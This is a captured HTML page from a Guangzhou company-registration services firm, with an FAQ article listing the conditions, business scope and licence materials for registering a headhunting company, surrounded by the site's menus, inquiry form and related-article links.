

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ruixuncw.com/gscjwt/1169.html
body_size: 8008
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>如何注册猎头公司(注册猎头公司的流程和所需材料)-瑞讯财务</title>
<meta name="keywords" content="如何,注册,猎头,公司,的,流程,和,所需,材料," />
<meta name="description" content="【广州如何注册猎头公司(注册猎头公司的流程和所需材料)】猎头公司需要申请人力资源服务许可证，注册猎头公司跟一般公司注册流程差不多的。" />
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://m.ruixuncw.com/gscjwt/1169.html">
<meta http-equiv="mobile-agent" content="format=xhtml;url=http://m.ruixuncw.com/gscjwt/1169.html">

</head>
<body oncopy="return false;" oncut="return false;">
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>广州瑞讯财务咨询有限公司欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信号</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="微信号" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="sitemap"><a href="/sitemap.xml" target="blank">网站地图</a></li>
		<li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=&Site=联系客服&Menu=yes" rel="nofollow" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <h1><a href="/" title="如何注册猎头公司(注册猎头公司的流程和所需材料)-公司常见问题-工商注册|广州公司注册|代理记账|代办营业执照-瑞讯财务"><img src="/style/images/logo.png" alt="广州公司注册"></a> </h1> </div>
    <div class="logo_by fl">
      <div class="search">
<form action="/search/"  name="formsearch" method="get">
<input type="hidden" name="kwtype" value="0">
<div class="search-wrap">
<input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
 <button type="submit" class="submit sub-btn mod_search_btn">搜索</button>
</div>
</form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13822207179</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/zc/">公司注册</a></li>
        
        <li><a href="/jz/">代理记账</a></li>
        
        <li><a href="/gscjwt/">常见问题</a></li>
        
        <li><a href="/gywm/" rel="nofollow">关于我们</a></li>

      </ul>
      <div class="nav_ls fr"> <a href="http://m.ruixuncw.com">手机访问</a> </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span> 
  <div class="menu-item menu-item1"> <a href="/gszc/" class="ico1"> <span>工商注册服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/dljz/" class="ico2"> <span>财务代理服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/zzdb/" class="ico3"> <span>资质代办服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/shangbiao/" class="ico4"> <span>代理商标服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/gszx/" class="ico5"> <span>公司注销服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/question/" class="ico6"> <span>常见问题服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/gywm/" class="ico7"> <span>关于我们服务</span> <i class="icon"></i> </a> </div>
   </div>
    <!--内容-->
    <!--<div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/">工商注册</a></dt>
   
   <dd><a href="/zc/">公司注册</a></dd>
   
   <dd><a href="/gsbg/">工商变更</a></dd>
   
   <dd><a href="/qtfw/">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/">财务代理</a></dt>
   
   <dd><a href="/jz/">代理记账</a></dd>
   
   <dd><a href="/swsb/">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/">常见问题</a></dt>
   
   <dd><a href="/gscjwt/">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/">财税知识</a></dd>
   
   <dd><a href="/hangyezx/">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/">关于我们</a></dt>
   
   <dd><a href="/gsjs/">公司简介</a></dd>
   
   <dd><a href="/lxfs/">联系方式</a></dd>
   
  </dl>
   </div>-->
		<div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/zc/">公司注册</a></dt>
          
          <dd><a href="/zc/601.html">注册个体工商户</a></dd>
          
          <dd><a href="/zc/600.html">注册内资公司</a></dd>
          
          <dd><a href="/zc/599.html">注册外资公司</a></dd>
          
		  <dd><a href="/zc/602.html">注册分公司</a></dd>

		  <dd><a href="/zc/603.html">注册子公司</a></dd>

		  <dd><a href="/zc/604.html">注册集团公司</a></dd>
        </dl><dl>
          <dt><a href="/gsbg/">公司变更</a></dt>
          
          <dd><a href="/gsbg/605.html">公司范围变更</a></dd>
          
          <dd><a href="/gsbg/606.html">公司地址变更</a></dd>
          
          <dd><a href="/gsbg/607.html">股东变更</a></dd>

		  <dd><a href="/gsbg/608.html">法人变更</a></dd>

		  <dd><a href="/gsbg/609.html">公司名称变更</a></dd>

		  <dd><a href="/gsbg/610.html">股权转让变更</a></dd>
          
		  <dd><a href="/gsbg/627.html">注册资金变更</a></dd>
        </dl><dl>
          <dt><a href="/gszc/qtfw">其他服务</a></dt>
          
          <dd><a href="/qtfw/620.html">一般纳税人资格认证</a></dd>
          
          <dd><a href="/qtfw/614.html">挂靠虚拟地址</a></dd>
          
          <dd><a href="/qtfw/613.html">税务报道</a></dd>
          
		  <dd><a href="/qtfw/612.html">银行开户</a></dd>
        </dl> </div>
      <!--<div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/">工商注册</a></dt>
   
   <dd><a href="/zc/">公司注册</a></dd>
   
   <dd><a href="/gsbg/">工商变更</a></dd>
   
   <dd><a href="/qtfw/">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/">财务代理</a></dt>
   
   <dd><a href="/jz/">代理记账</a></dd>
   
   <dd><a href="/swsb/">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/">常见问题</a></dt>
   
   <dd><a href="/gscjwt/">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/">财税知识</a></dd>
   
   <dd><a href="/hangyezx/">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/">关于我们</a></dt>
   
   <dd><a href="/gsjs/">公司简介</a></dd>
   
   <dd><a href="/lxfs/">联系方式</a></dd>
   
  </dl>
   </div>-->
		<div class="inner-box"> <dl>
          <dt><a href="/jz/">代理记账</a></dt>
          
          <dd><a href="/jz/619.html">小规模企业记账</a></dd>
          
          <dd><a href="/jz/618.html">一般纳税人企业记账</a></dd>
          
		  <dd><a href="/jz/617.html">内资企业记账</a></dd>

		  <dd><a href="/jz/616.html">外资企业记账</a></dd>

		  <dd><a href="/jz/618.html">进出口企业记账</a></dd>
        </dl><dl>
          <dt><a href="/swsb">税务申报</a></dt>
          
          <dd><a href="/swsb/625.html">出口退税</a></dd>
          
          <dd><a href="/swsb/624.html">残保金核实</a></dd>
          
		  <dd><a href="/swsb/623.html">企业年检</a></dd>

		  <dd><a href="/swsb/622.html">个税申报</a></dd>

		  <dd><a href="/swsb/621.html">年报</a></dd>
        </dl> </div>
    <!-- <div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/" rel="nofollow">工商注册</a></dt>
   
   <dd><a href="/zc/" rel="nofollow">公司注册</a></dd>
   
   <dd><a href="/gsbg/" rel="nofollow">工商变更</a></dd>
   
   <dd><a href="/qtfw/" rel="nofollow">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/" rel="nofollow">财务代理</a></dt>
   
   <dd><a href="/jz/" rel="nofollow">代理记账</a></dd>
   
   <dd><a href="/swsb/" rel="nofollow">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/" rel="nofollow">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/" rel="nofollow">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/" rel="nofollow">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/" rel="nofollow">常见问题</a></dt>
   
   <dd><a href="/gscjwt/" rel="nofollow">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/" rel="nofollow">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/" rel="nofollow">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/" rel="nofollow">财税知识</a></dd>
   
   <dd><a href="/hangyezx/" rel="nofollow">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/" rel="nofollow">关于我们</a></dt>
   
   <dd><a href="/gsjs/" rel="nofollow">公司简介</a></dd>
   
   <dd><a href="/lxfs/" rel="nofollow">联系方式</a></dd>
   
  </dl>
   </div> -->
<div class="inner-box"> <dl>
          <dt><a href="/zzdb/">资质办理</a></dt>
          
          <dd><a href="/zzdb/649.html">进出口经营权</a></dd> 
  
          <dd><a href="/zzdb/651.html">道路运输许可</a></dd>
          
          <dd><a href="/zzdb/652.html">餐饮许可证</a></dd> 
  
  				<dd><a href="/zzdb/650.html">食品流通许可证</a></dd> </dl></div>
  
<div class="inner-box"> <dl>
          <dt><a href="/shangbiao/">商标服务</a></dt>
          
          <dd><a href="/shangbiao/629.html">商标转让</a></dd>
  
          <dd><a href="/shangbiao/626.html">注册商标</a></dd> </dl> </div>
      <!--<div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/" rel="external nofollow">工商注册</a></dt>
   
   <dd><a href="/zc/" rel="external nofollow">公司注册</a></dd>
   
   <dd><a href="/gsbg/" rel="external nofollow">工商变更</a></dd>
   
   <dd><a href="/qtfw/" rel="external nofollow">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/" rel="external nofollow">财务代理</a></dt>
   
   <dd><a href="/jz/" rel="external nofollow">代理记账</a></dd>
   
   <dd><a href="/swsb/" rel="external nofollow">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/" rel="external nofollow">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/" rel="external nofollow">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/" rel="external nofollow">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/" rel="external nofollow">常见问题</a></dt>
   
   <dd><a href="/gscjwt/" rel="external nofollow">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/" rel="external nofollow">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/" rel="external nofollow">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/" rel="external nofollow">财税知识</a></dd>
   
   <dd><a href="/hangyezx/" rel="external nofollow">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/" rel="external nofollow">关于我们</a></dt>
   
   <dd><a href="/gsjs/" rel="external nofollow">公司简介</a></dd>
   
   <dd><a href="/lxfs/" rel="external nofollow">联系方式</a></dd>
   
  </dl>
   </div>-->
    </div>
  </div>
  <script src="/style/js/script.js"></script> 
<!--站点标识-->
  <meta name="applicable-device" content="pc">
<!--完结-->
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a>>><a href="/question/">常见问题</a>>><a href="/gscjwt/">公司常见问题</a>>><a href="/gscjwt/1169.html">如何注册猎头公司(注册猎头公司的流程和所需材料)</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>常见问题	</h3>
        </div>
        <ul>
          
          <li><a href='/gscjwt/'>公司常见问题</a></li>
          
          <li><a href='/jzcjwt/'>记账常见问题</a></li>
          
          <li><a href='/sbcjwt/'>商标常见问题</a></li>
          
          <li><a href='/caishuizs/'>财税知识</a></li>
          
          <li><a href='/hangyezx/'>行业资讯</a></li>
          
        </ul>
      </div>
      <div class="main_right__img"> <img src="/style/images/j1.jpg" alt=""> </div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>广州瑞讯财务咨询有限公司</b></p>
          <p>电话：13822207179</p>
          <p>手机：13822207179</p>
          <p>地址：广州市白云区机场路1630号方圆白云时光831房</p>
        </div>
      </div>
	  <div class="right_title" style="margin-top:20px;">阅读排行</div>
  <div class="paihang">
    <ul>
      
      <li><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求" target="_blank" title="广州注册公司最新的基本要求">广州注册公司最新的基本要求</a></li>
      
      <li><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些" target="_blank" title="国际商标怎么注册，主要途径有哪些">国际商标怎么注册，主要途径有···</a></li>
      
      <li><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？" target="_blank" title="在广州注册公司怎么注册更快捷？">在广州注册公司怎么注册更快捷···</a></li>
      
      <li><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下" target="_blank" title="广州市市场监督管理局网上受理流程如下">广州市市场监督管理局网上受理···</a></li>
      
      <li><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南" target="_blank" title="广州南沙公司注册指南">广州南沙公司注册指南</a></li>
      
      <li><a href="/jzcjwt/3697.html" title="办注销公司费用2000元" target="_blank" title="办注销公司费用2000元">办注销公司费用2000元</a></li>
      
      <li><a href="/gscjwt/3696.html" title="白云区注册公司详细步骤" target="_blank" title="白云区注册公司详细步骤">白云区注册公司详细步骤</a></li>
      
      <li><a href="/gscjwt/3695.html" title="天河注册公司流程" target="_blank" title="天河注册公司流程">天河注册公司流程</a></li>
      
      <li><a href="/gscjwt/3694.html" title="广州市注册公司营业执照流程" target="_blank" title="广州市注册公司营业执照流程">广州市注册公司营业执照流程</a></li>
      
      <li><a href="/caishuizs/3693.html" title="广州注册公司后开通社保（办理社保）的简单流程" target="_blank" title="广州注册公司后开通社保（办理社保）的简单流程">广州注册公司后开通社保（办理···</a></li>
      
    </ul>
  </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="ly_box">
      <div class="ly_left">
        <h1>如何注册猎头公司(注册猎头公司的流程和所需材料)</h1>
        <p>【广州如何注册猎头公司(注册猎头公司的流程和所需材料)】猎头公司需要申请人力资源服务许可证，注册猎头公司跟一般公司注册流程差不多的。..</p>
        <em>13822207179</em> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="external nofollow" target="blank">立即咨询</a></div>
      <div class="ly_right">
        <form action="/message/"  method="post">
          <input type="hidden" name="action" value="post" />
          <input type="hidden" name="diyid" value="1" />
          <input type="hidden" name="do" value="2" />
          <p>快速申请办理</p>
          <div class="input"> <span>称       呼 : </span>
            <input placeholder="请输入你的称呼" type="text" name="contacts" >
            <div class="clear"></div>
          </div>
          <div class="input"> <span>手机号码 : </span>
            <input placeholder="请输入你的手机号或座机号" type="text" name="mobile">
            <div class="clear"></div>
          </div>
          <div class="select1"><span>备       注: </span>
            <textarea style="width:170px;height:80px" placeholder="备注内容" type="text" name="content"></textarea>
            <div class="clear"></div>
          </div>
          <div class="ly_tj">
            <input type="submit" class="input_out"  value="立即申请">
	  <input type="hidden" name="dede_fields" value="name,text;tel,text;contxt,multitext;time,text" />
		<input type="hidden" name="dede_fieldshash" value="b9d7c21be7029cd206e822c8ef18e7f2" />
          </div>
        </form>
      </div>
      <div class="clear"></div>
    </div>
    <div class="neirong-title"> 
      <!-- JiaThis Button BEGIN  
      <i class="i_save_btn" title="收藏"></i>
      <div class="jiathis_style_24x24">
    <div class="fx_w">分享：</div>
        <a class="jiathis_button_weixin"></a> <a class="jiathis_button_qzone"></a> <a class="jiathis_button_cqq"></a> <a class="jiathis_button_tsina"></a> </div>
      <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
      <!-- JiaThis Button END -->
      <h3>如何注册猎头公司(注册猎头公司的流程和所需材料)</h3>
    </div>
    <div  style="margin-bottom: 20px;">
      <div>
        <div class="neirong">
          <div id="MyContent">
            <p style="text-align:right"><font color="#999999">作者：瑞讯财务   来源：瑞讯财务   发布时间：2021-03-29 02:23:02	</font></p>
            <p><p>
	【广州如何注册猎头公司(注册猎头公司的流程和所需材料)】猎头公司需要申请人力资源服务许可证，注册猎头公司跟一般公司注册流程差不多的。</p>
<p>
	一、广州注册猎头公司的基本条件:</p>
<p>
	<img src="/uploads/diyimg/mb95mmxsbtqj2bfqwcvchmeox414gm.jpg" /></p>
<p>
	1.有一个实际注册地址</p>
<p>
	2.有5名以上大专以上学历、持广州市人力资源服务资格证书的专职工作人员:</p>
<p>
	3.有健全可行的工作章程,制度;</p>
<p>
	4.有独立承担民事责任的能力;</p>
<p>
	5.相关法律、法规规定及其他条件。</p>
<p>
	6.注册资本不低于10万元;</p>
<p>
	二、猎头公司可开展以下项目:</p>
<p>
	1、人才供求信息的收集、整理、储存、发布和咨询服务;</p>
<p>
	2、人才推荐;</p>
<p>
	3、人才招聘;</p>
<p>
	4、人才信息网络服务;</p>
<p>
	5、人才测评;</p>
<p>
	6、法律、法规、规章等规定的其他有关业务。</p>
<p>
	三、申请人力资源服务许可证所需材料:</p>
<p>
	1申请书、设立内资人才中介服务 机构申请表;</p>
<p>
	2工商行政管理部门]核发的企业名称核准通知书;</p>
<p>
	3机构负责人的简历、身份证;</p>
<p>
	4五名工作人员基本情况(职业资格证书、劳动合同及单位缴纳社保证明);</p>
<p>
	5房产使用证明(提供50平方米以上商务用房房产证或租赁合同及房产证);</p>
<p>
	6工作设备(型号、数量)情况;</p>
<p>
	7验资报告(兼营机构需提交上一年的财务报表);</p>
<p>
	8工作规范和章程;</p>
<p>
	9其它规定提交的材料。</p>
</p>
			<p><br /></p>
			</div>
			<div style="text-align:center; background:#eee; line-height:36px;">【<a href="javascript:window.close();">关闭窗口</a>】</div>
			<div style="line-height:24px; padding: 10px 0; ">
			上一篇： <a href="/gscjwt/1168.html">公司名称广州市变更为广东省的需要什么条件?</a><br />
			下一篇： <a href="/gscjwt/1170.html">广州办理一个进出口许可证多少钱?(如何办理进口许可证)</a></div>
      </div>
	  </div>
      <h3  style=" font-size:22px; line-height:50px; border-bottom:solid 1px #ddd;">相关阅读</h3>
      <div class="pic_art_list"> 
        <dl>
          <dt><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求"><img  src="/static/images/nopic.png" alt="广州注册公司最新的基本要求"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求">广州注册公司最新的基本要求</a></h5>
            <p>为提高开办企业业务的办理效率，请您在申请办理前准备好以下材料：企业字号、一个合法住所（经营场所）及地址产权等信息，以及涉及开办企业的人员信息，包括企业股东（发起···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">140</span> <span class="date2">2025-10-11</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些"><img  src="/static/images/nopic.png" alt="国际商标怎么注册，主要途径有哪些"/></a></dt>
          <dd>
            <h5><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些">国际商标怎么注册，主要途径有哪些</a></h5>
            <p>目前，商标国际注册主要有两种方式：一、单一国家注册即申请人直接向相应的国家或地区申请商标注册（需要向各国/地区逐一申请），其主要优点是便捷、灵活，不需要以已经在···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">125</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？"><img  src="/static/images/nopic.png" alt="在广州注册公司怎么注册更快捷？"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？">在广州注册公司怎么注册更快捷？</a></h5>
            <p>‌在广州注册公司需满足名称、地址、注册资本等条件，流程包括核名、提交材料、领取执照、刻章、银行开户和税务报到，最快1-3天出证，7天可运营。‌代办机构可提升效率···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">155</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下"><img  src="http://ruixuncw.com/static/upload/image/20250925/1758794113240483.png" alt="广州市市场监督管理局网上受理流程如下"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下">广州市市场监督管理局网上受理流程如下</a></h5>
            <p>广州市市场监督管理局1、广州市场监督管理局首面进入路径:广州市市场监督管理局——【政务服务】——【开办、注销企业一网通】——【我要办企业 】——【进入广东省人民···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">156</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南"><img  src="/static/images/nopic.png" alt="广州南沙公司注册指南"/></a></dt>
          <dd>
            <h5><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南">广州南沙公司注册指南</a></h5>
            <p>以下是关于广州南沙公司注册的全面指南，结合自贸区政策优势与实操要点，助您高效落地企业：一、南沙的核心政策优势（重点把握）税收优惠“双15%”政策企业所得税：鼓励···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">193</span> <span class="date2">2025-10-06</span> </div>
          </dd>
        </dl>
         </div>
      <div class="clear blank20"></div>
    </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="广州瑞讯服务的优势" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="http://ruixuncw.com" rel="nofollow">网站首页</a>  <span>|</span><a href="/gszc/" rel="nofollow">工商注册</a>  <span>|</span><a href="/dljz/" rel="nofollow">财务代理</a>  <span>|</span><a href="/zzdb/" rel="nofollow">资质代办</a>  <span>|</span><a href="/question/" rel="nofollow">常见问题</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <!--<dl>
        
        <dt><a href="/swsb/">税务申报</a></dt>
        
        
  
  <dd><a href="/zc/">公司注册</a></dd>
  
  <dd><a href="/gsbg/">工商变更</a></dd>
  
  <dd><a href="/qtfw/">其他工商服务</a></dd>
  
  
  
  <dd><a href="/jz/">代理记账</a></dd>
  
  <dd><a href="/swsb/">税务申报</a></dd>
  
  
  
  
  
  
  
  
  
  <dd><a href="/gscjwt/">公司常见问题</a></dd>
  
  <dd><a href="/jzcjwt/">记账常见问题</a></dd>
  
  <dd><a href="/sbcjwt/">商标常见问题</a></dd>
  
  <dd><a href="/caishuizs/">财税知识</a></dd>
  
  <dd><a href="/hangyezx/">行业资讯</a></dd>
  
  
  
  <dd><a href="/gsjs/">公司简介</a></dd>
  
  <dd><a href="/lxfs/">联系方式</a></dd>
  
  
      </dl>-->
	  <dl>
        <dt><a href="/gszc" rel="nofollow">工商注册</a></dt>
        
        <dd><a href="/zc" rel="nofollow">公司注册</a></dd>
        
        <dd><a href="/gsbg" rel="nofollow">工商变更</a></dd>
        
        <dd><a href="/qtfw" rel="nofollow">其他工商服务</a></dd>
      </dl>
     <!-- <dl>
        
        <dt><a href="/swsb/">税务申报</a></dt>
        
        
  
  <dd><a href="/zc/">公司注册</a></dd>
  
  <dd><a href="/gsbg/">工商变更</a></dd>
  
  <dd><a href="/qtfw/">其他工商服务</a></dd>
  
  
  
  <dd><a href="/jz/">代理记账</a></dd>
  
  <dd><a href="/swsb/">税务申报</a></dd>
  
  
  
  
  
  
  
  
  
  <dd><a href="/gscjwt/">公司常见问题</a></dd>
  
  <dd><a href="/jzcjwt/">记账常见问题</a></dd>
  
  <dd><a href="/sbcjwt/">商标常见问题</a></dd>
  
  <dd><a href="/caishuizs/">财税知识</a></dd>
  
  <dd><a href="/hangyezx/">行业资讯</a></dd>
  
  
  
  <dd><a href="/gsjs/">公司简介</a></dd>
  
  <dd><a href="/lxfs/">联系方式</a></dd>
  
  
      </dl>-->
	  <dl>
        <dt><a href="/dljz" rel="nofollow">财税服务</a></dt>
        
        <dd><a href="/jz" rel="nofollow">代理记账</a></dd>
        
        <dd><a href="/swsb" rel="nofollow">税务申报</a></dd>

      </dl>
   <!-- <dl> 
        
        <dt><a href="/zzdb/" rel="nofollow">资质代办</a></dt>
          -->
	  <dl>
		<dt><a href="/zzdb" rel="nofollow">资质代办</a></dt>

        <dd><a href="/zzdb/652.html" rel="nofollow">餐饮服务许可</a></dd>
        
